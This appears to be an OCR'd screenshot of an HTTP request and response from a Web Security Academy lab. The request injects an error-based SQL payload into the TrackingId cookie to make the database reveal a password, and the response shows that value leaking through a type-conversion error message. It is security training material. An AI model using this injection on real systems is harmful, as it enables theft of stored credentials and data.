 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a1a00e60446a626852a855a00470028.web-security-academy.net
3 Cookie: TrackingId='AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "sx268k9a4ea2a2w3nwdm"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "sx268k9a4ea2a2w3nwdm"
</p>
46 </div>